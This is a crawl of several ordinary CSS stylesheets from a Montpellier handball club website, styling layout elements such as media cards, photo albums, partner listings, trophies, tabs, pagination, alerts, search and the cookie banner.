
	.medias-item .social-icon {
		position: absolute;
		bottom: 15px;
		right: 15px;
		position: relative;
		z-index: 15;
	}
		.medias-item .social-icon img {
			width: 25px;
			height: 25px;
		}

	.medias-item .hover-content {
		position: absolute;
		top: 0px;
		left: 0px;
		height: 250px;
		width: 300px;
		z-index: 16;
		opacity: 1.0;
	}

	.medias-item .picture-overlay {
		position: absolute;
		bottom: 0px;
		left: 0px;
		right: 0px;
		height: 100px;
		z-index: 13;
		opacity: 0.7;
		background: #333333;
	    -webkit-transition: all .2s ease-in-out 0s;
	    -moz-transition: all .2s ease-in-out 0s;
	    -ms-transition: all .2s ease-in-out 0s;
	    -o-transition: all .2s ease-in-out 0s;
	    transition: all .2s ease-in-out 0s;
	}

	.medias-item:hover .inside {
	}
		.medias-item.has-picture:hover .row-user {
			z-index: 19;
		}
		.medias-item:hover .picture-overlay {
			height: 100%;
		}
		.medias-item.has-picture:hover .row-date {
			position: relative;
			margin: auto auto 15px;
			text-align: center;
			bottom: auto;
		}
		.medias-item.has-picture:hover .row-description {
			height: auto;
			position: relative;
			margin: 5px auto auto;
			text-align: center;
			bottom: auto;
		}
		.medias-item.has-picture:hover .row-description.events {
			margin: auto;
		}


.medias-col.wfull {
	width: 25%;
	margin: 0px;
}
	.medias-col.wfull .medias-item {
		width: 100%;
		border-radius: 0px;
	}
		.medias-col.wfull .medias-item .inside {
			width: 100%;
		}	
	.medias-col.wfull .medias-item .picture-overlay {
		width: 100%;
	}



--- FILE ---
content_type: text/css
request_url: https://www.montpellierhandball.com/webroot/templates/default/desktop/contents/albums.css?v=2024-02-05_x001
body_size: 701
content:
/*	ITEM 	*/
.albums-item {
	display: block;
	width: 90%;
	margin: 0 auto 40px;
	overflow: hidden;
	position: relative;
	border-radius: 5px;
}
	.albums-item.albums-folder {
	    background: url('../../_img/albums-folder.png') no-repeat top center;
	    padding-top: 22px;
	}

	.albums-item .picture-wrapper, .album-wrapper .picture-wrapper {
		background: #FFF;
		padding: 5px;
		border-radius: 5px;
	}
		.albums-item .picture-wrapper.no-border {
			border: none;
		}

	.albums-item .picture, .album-wrapper .picture {
		margin: auto;
		margin-left: 0px;
		height: 185px;
		width: 100%;
		overflow: hidden;
		position: relative;
		z-index: 5;
		border-radius: 3px;
	}
		.albums-item.instagram .picture {
			height: 250px;
		}
		.albums-item .picture img {
			height: auto;
			width: 105%;
		}
		.album-wrapper .picture {
			height: 480px;
		}


/*	VIEW 	*/
.album-wrapper.from-gallery {
	width: 96%;
	margin: 35px auto 0;
	display: block;
}
	.album-wrapper.from-gallery .embed {
		border: 5px solid #FFF;
		border-radius: 5px;
		background: #000;
	}

/*	ITEM & VIEW > commun 	*/
.album-description {
	margin: 0;
	min-height: 70px;
	width: 100%;
	text-align: left;
	line-height: 1.1;
	position: relative;
	z-index: 5;
}
	.album-description .date {
		font-family: 'Trade Regular';
		font-size: 10px;
		padding: 5px;
		text-align: left;
		color: #FFF;
	}
	.album-description .from {
		font-family: 'Trade Bold';
		font-size: 12px;
		padding: 2px 5px;
		text-align: left;
		text-transform: uppercase;
	}
		.album-description .from.blue {
			color: #0064e0;
		}
		.album-description .from.green {
			color: #b7c72a;
		}
	.album-description .title {
		font-family: 'Trade Hv';
		line-height: 1.0;
		font-size: 14px;
		color: #FFF;
		height: 45px;
		padding: 0 5px;
		text-transform: uppercase;
		display: flex; display: -webkit-flex; 
		flex-flow: row wrap; -webkit-flex-flow: row wrap;
	}
		.album-description .title .inside {
			margin: 0 0 auto;
		}
	.album-description .intro {
		padding: 10px 5px;
		font-size: 13px;
		color: #FFF;
	}
		.album-description .intro img { /* emoji */
			width: 14px;
			height: 14px;
			margin: 0 4px;
		}


/*	COMPORTEMENTS 	*/
.albums-item:hover {
	text-decoration: none;
}


--- FILE ---
content_type: text/css
request_url: https://www.montpellierhandball.com/webroot/templates/default/desktop/contents/partners.css?v=2024-02-05_x001
body_size: 426
content:
h2.partners {
	color: #85c4eb;
	margin-top: 30px;
	font-size: 24px;
}
	h2.partners:first-child {
		margin-top: 0px;
	}

/*	ITEM 	*/
.partners-item {
	width: 95%;
	margin: 20px auto 20px 0;
	overflow: hidden;
	position: relative;
	display: flex; display: -webkit-flex; 
	flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
	justify-content: flex-start; -webkit-justify-content: flex-start;
}
	.partners-item .picture {
		margin: 0;
		margin-left: 0px;
		height: 160px;
		width: 160px;
		overflow: hidden;
		position: relative;
		z-index: 5;
		border-radius: 5px;
		background: #fff;
		display: flex; display: -webkit-flex; 
		flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
		justify-content: space-around; -webkit-justify-content: space-around;
	}
		.partners-item .picture img {
			width: 90%;
			margin: auto;
		}
	.partners-item .description {
		margin: auto 0;
		margin-left: 20px;
		width: 210px;
		text-align: left;
		line-height: 1.1;
		position: relative;
		z-index: 5;
	}

		.partners-item .description .title {
			font-family: 'DIN Bold';
			line-height: 1.0;
			font-size: 17px;
			color: #fff;
			padding: 0;
			text-transform: uppercase;
		}
		.partners-item .description .intro {
			padding: 10px 0;
		}
		.partners-item .description .link {
			color: #fff;
			text-decoration: underline;
		}



--- FILE ---
content_type: text/css
request_url: https://www.montpellierhandball.com/webroot/templates/default/desktop/contents/sports.css?v=2024-02-05_x001
body_size: 1146
content:
/* 	TROPHEES > HOME */
.trophees-home {
	margin-top: 40px;
	margin-bottom: 25px;
	display: flex; display: -webkit-flex; 
	flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
	justify-content: center; -webkit-justify-content: center;
}
	.trophees-home .trophees-item {
		margin: auto 20px;
	}
		.trophees-home .trophees-item .icon {
			width: 100%;
			text-align: center;
		}
			.trophees-home .trophees-item:hover .icon {
				-webkit-animation: scale-up-bottom 0.4s cubic-bezier(0.390, 0.575, 0.565, 1.000) both;
				        animation: scale-up-bottom 0.4s cubic-bezier(0.390, 0.575, 0.565, 1.000) both;
			}
		.trophees-home .trophees-item .number {
			width: 100%;
			text-align: center;
			font-family: 'DIN Black';
			font-size: 48px;
			color: #FFF;
			line-height: 1.0;
			padding: 0 0 3px;
		}
		.trophees-home .trophees-item .name {
			width: 100%;
			text-align: center;
			text-transform: uppercase;
			font-size: 14px;
			color: #FFF;
			line-height: 1.0;
		}		

/* 	FAMOUS > HOME 	*/
.section-subtitle.hall-fame {
	float: left;
	height: 191px;
	width: 400px;
	margin: 0;
	display: flex; display: -webkit-flex; 
	flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
	justify-content: flex-start; -webkit-justify-content: flex-start;
}
	.section-subtitle.hall-fame .inside {
		margin: auto 0;
	}

.famous-item {
	float: left;
	width: 197px;
	height: 191px;
	margin-left: 3px;
	margin-bottom: 3px;
	display: flex; display: -webkit-flex; 
	flex-flow: row wrap; -webkit-flex-flow: row wrap;
	justify-content: space-around; -webkit-justify-content: space-around;
	overflow: hidden;
	cursor: pointer;
	position: relative;
}
	.famous-item .name {
		display: none;
		width: 80%;
		margin: auto auto 15px;
		font-size: 16px;
		color: #85c4eb;
		text-transform: uppercase;
	    -webkit-transition: all .9s ease-in-out 0s;
	    -moz-transition: all .9s ease-in-out 0s;
	    -ms-transition: all .9s ease-in-out 0s;
	    -o-transition: all .9s ease-in-out 0s;
	    transition: all .9s ease-in-out 0s;
	    font-weight: bold;
	    position: relative;
	    z-index: 14;
	}
	.famous-item .description {
		display: none;
		width: 80%;
		margin: 0 auto auto;
		font-size: 14px;
		color: #FFF;
	    -webkit-transition: all .9s ease-in-out 0s;
	    -moz-transition: all .9s ease-in-out 0s;
	    -ms-transition: all .9s ease-in-out 0s;
	    -o-transition: all .9s ease-in-out 0s;
	    transition: all .9s ease-in-out 0s;
	    font-weight: bold;
	    position: relative;
	    z-index: 14;
	}
	.famous-item .picture-overlay {
		position: absolute;
		bottom: 0px;
		left: 0px;
		height: 0;
		width: 100%;
		z-index: 13;
		opacity: 0.7;
		background: #333333;
	}

	/*
	.famous-item:hover {
		-webkit-animation: wobble-hor-top 1.5s both;
		        animation: wobble-hor-top 1.5s both;
	}
	*/
	.famous-item:hover .name {
		display: block;
	}
	.famous-item:hover .description {
		display: block;
	}
	.famous-item:hover .picture-overlay {
		height: 100%;
	}


.famous-more {
	float: left;
	width: 197px;
	height: 191px;
	margin-left: 3px;
	margin-bottom: 3px;
	position: relative;
	background: url('../../_img/modules/famous-more.png') no-repeat top left #af965d;
}
	.famous-more .more-text {
		position: absolute;
		top: 129px;
		left: 98px;
		font-family: 'DIN Bold';
		font-size: 25px;
		color: #FFF;
		line-height: 1.0;
		text-transform: uppercase;
	}
		.famous-more .more-text span {
			display: block;
			font-family: 'DIN Light';
		}

.famous-item.wfull {
	width: 20%;
	height: 250px;
	margin: 0px;
}


/*	LIGHTBOX */;
.famous-box-wrapper {
	width: 100%;
	height: 100%;
	position: relative;
	z-index: 400;
	display: flex; display: -webkit-flex; 
	flex-flow: row wrap; -webkit-flex-flow: row wrap;
	justify-content: space-around; -webkit-justify-content: space-around;
}
	.famous-box-wrapper .picture-overlay {
		position: absolute;
		top: 0px;
		bottom: 0px;
		left: 0px;
		right: 0px;
		z-index: 410;
		opacity: 0.7;
		background: #333333;
	}
	.famous-box-wrapper .infos-wrapper {
		position: relative;
		height: 90%;
		width: 90%;
		margin: auto;
		z-index: 415;
		display: flex; display: -webkit-flex; 
		flex-flow: row wrap; -webkit-flex-flow: row wrap;
		justify-content: space-around; -webkit-justify-content: space-around;
	}
		.famous-box-wrapper .name {
			width: 100%;
			margin: auto 0 15px;
			font-size: 25px;
			color: #85c4eb;
			text-transform: uppercase;
		    -webkit-transition: all .9s ease-in-out 0s;
		    -moz-transition: all .9s ease-in-out 0s;
		    -ms-transition: all .9s ease-in-out 0s;
		    -o-transition: all .9s ease-in-out 0s;
		    transition: all .9s ease-in-out 0s;
		    font-weight: bold;
		    position: relative;
		    z-index: 14;
		}
		.famous-box-wrapper .description {
			width: 100%;
			margin: 0 0 auto;
			font-size: 14px;
			color: #FFF;
		    -webkit-transition: all .9s ease-in-out 0s;
		    -moz-transition: all .9s ease-in-out 0s;
		    -ms-transition: all .9s ease-in-out 0s;
		    -o-transition: all .9s ease-in-out 0s;
		    transition: all .9s ease-in-out 0s;
		    font-weight: bold;
		    position: relative;
		    z-index: 14;
		}

.more-calendars-bt {
	margin: 15px 0;
	width: 100%;
	display: flex; display: -webkit-flex; 
	flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
	justify-content: center; -webkit-justify-content: center;
	font-size: 16px;
	font-weight: bold;
	color: #FFF;
	text-transform: uppercase;
	text-decoration: underline;
}
	.more-calendars-bt .label span {
		color: #ca521f;
	}




--- FILE ---
content_type: text/css
request_url: https://www.montpellierhandball.com/webroot/templates/default/desktop/contents/maps.css?v=2024-02-05_x001
body_size: 324
content:
.maps-wrapper {
	display: flex; display: -webkit-flex; 
	flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
	justify-content: flex-start; -webkit-justify-content: flex-start;
}
	.map-item {
		width: 100%;
		margin: 0;
	}
	.maps-wrapper .map-item:last-child {
		margin-left: auto;
	}

		.map-item .title-wrapper {
			background: #FFF;
			padding: 15px 14px;
			display: flex; display: -webkit-flex; 
			flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
			justify-content: flex-start; -webkit-justify-content: flex-start;
		}
			.map-item .title-wrapper .title {
				margin: auto 0;
				padding: 0px;
				text-align: left;
				text-transform: uppercase;
				font-size: 23px;
				font-weight: bold;
				color: #26395b;
				line-height: 1.0;
				width: 607px;
			}
				.map-item .title-wrapper .title .label {
					font-weight: normal;
				}
			.map-item .title-wrapper .icon {
				margin: auto 0;
				margin-left: auto;
				width: 50px;
				text-align: center;
			}
	.map-item .map-embed {
		width: 100%;
		height: 370px;
	}


	.map-item.on-col {
		width: 49%;
	}
	.map-item.on-col .title-wrapper .title {
		width: 407px;
	}	
	.map-item.on-col .map-embed {
		width: 100%;
		height: 290px;
	}


--- FILE ---
content_type: text/css
request_url: https://www.montpellierhandball.com/webroot/templates/default/desktop/contents/auth.css?v=2024-02-05_x001
body_size: 313
content:
.auth-wrapper {
	display: flex; display: -webkit-flex; 
	flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
	justify-content: flex-start; -webkit-justify-content: flex-start;
}
	.auth-item {
		width: 100%;
		margin: 0;
		display: block;
	}
	.auth-wrapper .auth-item:last-child {
		margin-left: auto;
	}

		.auth-item .title-wrapper {
			background: #FFF;
			padding: 15px 14px;
			display: flex; display: -webkit-flex; 
			flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
			justify-content: flex-start; -webkit-justify-content: flex-start;
		}
			.auth-item .title-wrapper .title {
				margin: auto 0;
				padding: 0px;
				text-align: left;
				text-transform: uppercase;
				font-size: 23px;
				font-weight: bold;
				color: #26395b;
				line-height: 1.0;
				width: 607px;
			}
				.auth-item .title-wrapper .title .label {
					font-weight: normal;
				}
			.auth-item .title-wrapper .icon {
				margin: auto 0;
				margin-left: auto;
				width: 50px;
				text-align: center;
			}


	.auth-item.on-col {
		width: 49%;
		margin: 0 auto;
	}
	.auth-item.on-col .title-wrapper .title {
		width: 407px;
	}	


--- FILE ---
content_type: text/css
request_url: https://www.montpellierhandball.com/webroot/templates/default/desktop/plugins/addevents.css?v=2024-02-05_x001
body_size: 247
content:
.addevents-bt {
	margin: 0px auto 30px;
	width: 96%;
	height: 45px;
	border-radius: 13px;
	display: flex; display: -webkit-flex; 
	flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
	justify-content: center; -webkit-justify-content: center;
	border: 1px solid #e84e0f;
	cursor: pointer;
}
	.addevents-bt .icon {
		margin: auto 20px;
	}
	.addevents-bt .label {
		margin: auto 0;
		font-size: 20px;
		line-height: 20px;
		font-weight: 600;
		color: #e84e0f;
		text-transform: uppercase;
	}

.addevents-items {
	display: none;
}
	.addevents-inside {
		width: 282px;
		margin: 0 auto;
		padding: 15px 0;
	}
		.addevents-inside a {
			display: block;
			width: 282px;
			height: 45px;
			margin: 0;
		}


--- FILE ---
content_type: text/css
request_url: https://www.montpellierhandball.com/webroot/templates/default/desktop/plugins/newsletter.css?v=2024-02-05_x001
body_size: 420
content:
.newsletter-form {
	display: flex; display: -webkit-flex; 
	flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
	justify-content: center; -webkit-justify-content: center;
	background: url('../../_img/modules/newsletter.png') top center no-repeat;
	width: 760px;
	margin: 10px auto;
}
	.newsletter-form .title {
		font-family: 'DIN Black';
		color: #26395b;
		font-size: 29px;
		line-height: 0.9;
		margin: auto 0;
		margin-left: 80px;
		text-transform: uppercase;
		text-align: right;
	}
		.newsletter-form .title span {
			font-family: 'DIN Med';
			color: #ca521f;
		}

	.newsletter-form .field {
		width: 320px;
		margin: auto 15px;
	}
		.newsletter-form .field input {
			width: 320px;
			height: 30px;
			border: none;
			padding: 10px 15px;
			text-align: left;
			background: #FFF;
			color: #212351;
			font-size: 14px;
			margin: 4px 0;
			border-radius: 0px;
		}

	.newsletter-form .submit {
		width: 50px;
		margin: auto 0;
	}
		.newsletter-form .submit input {
			margin: auto;
			font-family: 'DIN Black'; font-weight: bold; font-style: italic;
			color: #FFF;
			font-size: 14px;
			text-transform: uppercase;
			display: block;
			padding: 7px 12px;
			background-color: #ca521f;
			border: none;
		}


--- FILE ---
content_type: text/css
request_url: https://www.montpellierhandball.com/webroot/templates/default/desktop/plugins/pagination.css?v=2024-02-05_x001
body_size: 398
content:
div.pagination-wrapper {
	width: 300px;
	margin: 0 auto;
	padding: 20px 0 0;
}
	div.pagination-inside {
		width: 300px;
		height: 30px;
		display: flex; display: -webkit-flex; 
		flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
		justify-content: center; -webkit-justify-content: center;
		position: relative;
	}
		div.pagination-inside .link, div.pagination-inside .spacer {
			margin: auto 0;
			padding: 2px;
			font-size: 16px;
			font-weight: bold;
			color: #85c4eb;
			text-transform: uppercase;
		}
			div.pagination-inside .link.active {
				color: #0b2149;
				font-weight: bold;
			}
			div.pagination-inside .link.disabled {
				opacity: 0.5;
			}

	div.pagination-inside .pages-wrapper {
		margin: auto;
	}

	div.pagination-inside .link.arrow-prev {
		margin: 0;
		margin-right: auto;
		width: 30px;
		height: 30px;
		background: #FFF;
		text-align: center;
		line-height: 1.0;
		font-family: 'DIN BlackIt';
		font-size: 18px;
		color: #85c4eb;
		display: flex; display: -webkit-flex; 
		flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
		justify-content: space-around; -webkit-justify-content: space-around;
	}
		div.pagination-inside .link.arrow-prev.disable {
			opacity: 0.4;
		}	
	div.pagination-inside .link.arrow-next {
		margin: 0;
		margin-left: auto;
		width: 30px;
		height: 30px;
		background: #FFF;
		text-align: center;
		line-height: 1.0;
		font-family: 'DIN BlackIt';
		font-size: 18px;
		color: #85c4eb;
		display: flex; display: -webkit-flex; 
		flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
		justify-content: space-around; -webkit-justify-content: space-around;
	}
		div.pagination-inside .link.arrow-next.disable {
			opacity: 0.4;
		}	
	
	div.pagination-inside .link span {
		display: inline-block;
		margin: auto;
	}


--- FILE ---
content_type: text/css
request_url: https://www.montpellierhandball.com/webroot/templates/default/desktop/plugins/alerts.css?v=2024-02-05_x001
body_size: 517
content:
div#plugin-view-messages-wrapper {
	position: fixed;
	top: 60px;
	right: 15px;
	width: 470px;
	z-index: 10000;
}
	div#plugin-view-messages-errors {
		display: none;
		width: 100%;
		margin: 0;
		text-align: center;
	}
	div#plugin-view-messages-success {
		display: none;
		width: 100%;
		margin: 0;
		text-align: center;
	}
		div.plugin-view-messages-icon {
			width: 100%;
			padding-bottom: 7px;
		}
			div.plugin-view-messages-icon img {
				height: 40px;
			}
		div.plugin-view-messages-content {
			width: 100%;
		}



.alert-wrapper {
	width: 470px;
	display: flex; display: -webkit-flex; 
	flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
	border-top-left-radius: 20px;
	border-bottom-right-radius: 15px;
	background: #eaeaea;
}
	.alert-wrapper .icon {
		height: 68px;
		width: 70px;
		margin: 0;
		display: flex; display: -webkit-flex; 
		flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
		border-top-left-radius: 12px;
		border-bottom-right-radius: 12px;
	}
		.alert-wrapper .icon img {
			margin: auto;
			width: 48px;
			height: 48px;
		}
	.alert-wrapper .text {
		width: 375px;
		margin: 0;
		margin-left: 20px;
		display: flex; display: -webkit-flex; 
		flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
		font-size: 15px;
	}
		.alert-wrapper .text .inside {
			margin: auto 0;
		}

	.alert-wrapper.delete {		
		border: 1px solid #ed1c24;
		background: #ef545a;
	}
	.alert-wrapper.delete .icon {
		background: #ed1c24;
	}
	.alert-wrapper.delete .text {
		color: #FFF;
	}

	.alert-wrapper.warning {		
		background-color: #d9edf7;
	}
	.alert-wrapper.warning .icon {
		background: #31708f;
	}
	.alert-wrapper.warning .text {
		color: #31708f;
	}

	.alert-wrapper.success {		
		border: 1px solid #8dc63f;
		background: #a8d964;
	}
	.alert-wrapper.success .icon {
		background: #8dc63f;
	}
	.alert-wrapper.success .text {
		color: #FFF;
	}

	/* SMALL 	*/
	.alert-wrapper.small {
		margin: 0px auto;
	}
	.alert-wrapper.small .icon {
		height: 48px;
		width: 48px;
	}
		.alert-wrapper.small .icon img {
			margin: auto;
			width: 30px;
			height: 30px;
		}


--- FILE ---
content_type: text/css
request_url: https://www.montpellierhandball.com/webroot/templates/default/desktop/plugins/loader.css?v=2024-02-05_x001
body_size: 169
content:
div#loader-wrapper {
	width: 100%; height: 100%; position: fixed; top: 0px; left: 0px; background: #FFF; opacity: 0.9; z-index: 551000;
	display: none;
}
	div#loader-wrapper div.inside {
		width: 100%; 
		height: 100%; 
		position: absolute; 
		top: 0px; 
		bottom: 0px;
		left: 0px;
		right: 0px;
		display: flex;
		display: -webkit-flex;
	}
		div#loader-wrapper div.inside div.loader {
			width: 90px;
			height: 90px;
			margin: auto;
			z-index: 551001;
		}
			div#loader-wrapper div.inside div.loader div.icon {
				width: 90px;
				height: 90px;
			}
			div#loader-wrapper div.inside div.loader div.icon img {
				width: 90px;
				height: 90px;
			}


--- FILE ---
content_type: text/css
request_url: https://www.montpellierhandball.com/webroot/templates/default/desktop/plugins/tabs.css?v=2024-02-05_x001
body_size: 733
content:
div.tabs-wrapper {
}
	/*	TABS > BUTTON	*/
	div.tabs-buttons {
		margin: 15px 0;
		background: none;
		display: flex; display: -webkit-flex; 
		flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
		justify-content: center; -webkit-justify-content: center;
		width: 100%;
	}
		div.tabs-buttons .tabs-button {
			font-weight: bold;
			color: #051d49;
			text-transform: uppercase;
			font-size: 14px;
			line-height: 1.0;
			background: #e0e0e0;
			cursor: pointer;
			display: flex; display: -webkit-flex; 
			flex-flow: row wrap; -webkit-flex-flow: row wrap;
			margin: 0;
			margin-right: 7px;
			border-radius: 7px;
			text-align: center;
		}
			div.tabs-buttons .tabs-button.large {
				width: 150px;
				height: 46px;
				border-top: 4px solid #808080;
			}
		div.tabs-buttons .tabs-button-active {
			background: #cb8f23;
			color: #FFF !important;
			border-top: 4px solid #936f2e !important;
		}
		div.tabs-buttons .tabs-button:hover {
			text-decoration: none;
		}

/*	TABS > CONTENT	*/
div.tabs-wrapper div.tabs-content {
	display: none;
	padding: 0;
}
div.tabs-wrapper div.tabs-content-active {
	display: block !important;
}

/*	TABS > CONTENT > SECTION	*/
div.tabs-section {
}


/* TABS > W LINKS 	*/
div.tabslinks-wrapper {
	display: flex; display: -webkit-flex; 
	flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
	justify-content: space-around; -webkit-justify-content: space-around;
}
	.tabs-link {
		position: relative;
		width: 190px;
		background: #152d54;
		border-radius: 7px;
		margin: 15px auto 0;
		padding: 0 15px 15px;
		display: flex; display: -webkit-flex; 
		flex-flow: column; -webkit-flex-flow: column;
		justify-content: flex-start; -webkit-justify-content: flex-start;
	}
		.tabs-link.is-active {
			background:#85c4eb;
		}

		.tabs-link.gold {
			background: #af965d;
		}
		.tabs-link.is-active.gold {
			background: #af8d5d;
		}

		.tabs-link .icon-top {
			position: relative;
			width: 100%;
			margin-top: -12px;
			text-align: center;
		}
			.tabs-link .icon-top img {
				height: 35px;
				width: auto;
			}
		
		
		.tabs-link .label-wrapper {
			margin: auto;
			padding: 10px 0;
			text-align: center;
			font-size: 19px;
			color: #FFF;
			line-height: 0.9;
			text-transform: uppercase;
			font-family: 'DIN Black'; 
			font-weight: bold; 
			font-style: italic;
		}
		.tabs-link .more-wrapper {
			margin-top: auto;
			text-align: center;
			font-size: 10px;
			font-family: 'DIN Black'; font-weight: bold; font-style: italic;
			line-height: 1.0;
			text-transform: uppercase;
			color: #85c4eb;
		}
		.tabs-link.is-active .more-wrapper {
			color: #152d54;
		}
		.tabs-link.gold .more-wrapper {
			color: #f2aa05;
		}



--- FILE ---
content_type: text/css
request_url: https://www.montpellierhandball.com/webroot/templates/default/desktop/plugins/up.css?v=2024-02-05_x001
body_size: 77
content:
#button-up {
	display:none; position:fixed; z-index:10000; bottom:10px; right:10px;
	overflow: hidden;
	border-radius: 5px;
	background: #ca5522;
	padding: 5px;
}
	#button-up img {
		width:33px;
		height:33px;
	}


--- FILE ---
content_type: text/css
request_url: https://www.montpellierhandball.com/webroot/templates/default/desktop/plugins/search.css?v=2024-02-05_x001
body_size: 371
content:
/* MAIN SEARCH FORM */
.search-wrapper {
	display: flex; display: -webkit-flex; 
	flex-flow: row wrap; -webkit-flex-flow: row wrap;
	justify-content: space-around; -webkit-justify-content: space-around;
	width: 630px;
	margin: 20px auto;
}
	.search-wrapper .input {
		margin: 0;
		width: 630px;
		padding: 5px 20px;
		display: flex; display: -webkit-flex; 
		flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
		justify-content: space-around; -webkit-justify-content: space-around;
	}
		.search-wrapper .input input {
			padding: 5px 0px;
			margin: auto;
			border: none;
			background: transparent;
		}
		.search-wrapper .input select {
			padding: 5px 0px;
			margin: auto;
			border: none;
			background: #006eb7;
			width: 98%;
			color: #FFF;
		}
		.search-wrapper .input .search-icon {
			padding: 0px;
			margin: 0px;
			border: none;
			width: 30px;
			margin: auto;
		}


.search-wrapper .input {
	background: #f1f0f0;
}
.search-wrapper .select {
	margin-top: 7px;
	background: #006eb7;
}

/* SMALL TOP SEARCH */
.search-small-wrapper {
	display: flex; display: -webkit-flex; 
	flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
	justify-content: space-around; -webkit-justify-content: space-around;
}
	.search-small-wrapper .input {
		margin: 0;
		width: 100%;
		padding: 0 10px;
		display: flex; display: -webkit-flex; 
		flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
		justify-content: space-around; -webkit-justify-content: space-around;
	}
		.search-small-wrapper .input input {
			padding: 5px 0px;
			margin: auto;
			border: none;
			background: transparent;
		}
		.search-small-wrapper .input .search-icon {
			padding: 0px;
			margin: 0px;
			border: none;
			width: 30px;
			margin: auto;
		}


/* SHARES SEARCH */
div.shares-search {
    width: 220px;
    height: 25px;
    background: #f1f0f0;
    float: right;
}


--- FILE ---
content_type: text/css
request_url: https://www.montpellierhandball.com/webroot/templates/default/desktop/plugins/pathway.css?v=2024-02-05_x001
body_size: 268
content:
.pathway-wrapper {
	width: 100%;
}
	article.nopicture .pathway-wrapper {
		padding-top: 30px;
	}
	.pathway-inside {
		padding: 0px 0px 10px;
		display: flex; display: -webkit-flex; 
		flex-flow: row wrap; -webkit-flex-flow: row wrap;
		justify-content: flex-start; -webkit-justify-content: flex-start;
	}
		div.pathway-inside .icon, div.pathway-inside .link, div.pathway-inside .spacer {
			margin: auto 0;
			padding: 4px;
			font-size: 10px;
			color: #bdbcbc;
		}
			div.pathway-inside .icon {
				display: flex; display: -webkit-flex; 
				flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
				justify-content: space-around; -webkit-justify-content: space-around;
			}
			div.pathway-inside .icon img {
				margin: auto;
				height: 13px;
				width: 13px;
			}

.pathway-wrapper.shares {
	width: 70%;
	float: left;
}
	.pathway-wrapper.shares .pathway-inside {
		padding: 0px;
	}

.pathway-clear {
	clear: both;
	margin-bottom: 10px;
}

--- FILE ---
content_type: text/css
request_url: https://www.montpellierhandball.com/webroot/templates/default/desktop/plugins/cookies.css?v=2024-02-05_x001
body_size: 257
content:
#cookies-messages-wrapper {
    display: none;
    position: fixed;
    bottom: 0px;
    left: 0px;
    right: 0px;
    width: 100%;
    min-height: 50px;
    background: #333333;
    z-index: 900000;
}
    .cookies-messages-inside {
        padding: 15px;
        width: 980px;
        margin: 0 auto;
        display: flex; display: -webkit-flex; 
        flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
        justify-content: flex-start; -webkit-justify-content: flex-start;
    }
        .cookies-messages-inside .col-close {
            margin: auto 0;
            width: 50px;
            text-align: center;
            padding-right: 30px;
        }
        .cookies-messages-inside .col-message {
            width: 900px;
            margin: auto 0;
            font-size: 12px;
            color: #FFF;
        }
            .cookies-messages-inside .col-message a {
                color: #e42313;
            }


--- FILE ---
content_type: text/css
request_url: https://www.montpellierhandball.com/webroot/templates/default/desktop/plugins/navicon.css?v=2024-02-05_x001
body_size: 740
content:
.buttons-container {
    margin: 100px auto;
    text-align: center
}

button {
    display: inline-block;
    margin: 0;
    padding: 0px;
    border: none;
    background: 0;
    width: 26px;
    height: 26px;
}
button:focus {outline:0;}

button span {
    display: block
}

.grid-button {
    padding: 2rem;
    cursor: pointer;
    user-select: none
}

.grid-button .grid {
    width: 1rem;
    height: 1rem;
    background: #26395b;
    color: #26395b;
    transition: .3s
}

.grid-button.close .grid {
    -webkit-transform: rotate3d(0, 0, 1, -45deg) scale3d(.8, .8, .8);
    transform: rotate3d(0, 0, 1, -45deg) scale3d(.8, .8, .8)
}

.grid-button.rearrange .grid {
    box-shadow: -1.25rem -1.25rem, 0 -1.25rem, 1.25rem -1.25rem, -1.25rem 0, 1.25rem 0, -1.25rem 1.25rem, 0 1.25rem, 1.25rem 1.25rem
}

.grid-button.rearrange.close .grid {
    box-shadow: 0 -1rem, 0 -2rem, 1rem 0, -2rem 0, 2rem 0, -1rem 0, 0 2rem, 0 1rem
}

.grid-button.collapse .grid {
    box-shadow: -1.25rem 0, -1.25rem 1.25rem, 1.25rem 0, 1.25rem -1.25rem, 0 -1.25rem, -1.25rem -1.25rem, 0 1.25rem, 1.25rem 1.25rem
}

.grid-button.collapse.close .grid {
    box-shadow: -1rem 0, 0 0 transparent, 1rem 0, 0 0 transparent, 0 -1rem, 0 0 transparent, 0 1rem, 0 0 transparent
}

.lines-button {
    transition: .3s;
    cursor: pointer;
    user-select: none;
    border-radius: 3px;
}

.lines-button:hover {
    opacity: 1
}

.lines-button:active {
    transition: 0
}

.lines {
    display: inline-block;
    width: 26px;
    height: 3px;
    background: #26395b;
    border-radius: 3px;
    transition: .3s;
    position: relative
}

.lines:after,
.lines:before {
    display: inline-block;
    width: 26px;
    height: 3px;
    background: #26395b;
    border-radius: 3px;
    transition: .3s;
    position: absolute;
    left: 0;
    content: '';
    -webkit-transform-origin: .28571rem center;
    transform-origin: .28571rem center
}

.lines:before {
    top: 7px
}

.lines:after {
    top: -7px
}

/*
.lines-button:hover .lines:before {
    top: 8px
}

.lines-button:hover .lines:after {
    top: -8px
}
*/

.lines-button.close {
    -webkit-transform: scale3d(.8, .8, .8);
    transform: scale3d(.8, .8, .8)
}
/*
.lines-button.arrow.close .lines:after,
.lines-button.arrow.close .lines:before {
    top: 0;
    width: 26px;
}

.lines-button.arrow.close .lines:before {
    -webkit-transform: rotate3d(0, 0, 1, 40deg);
    transform: rotate3d(0, 0, 1, 40deg)
}

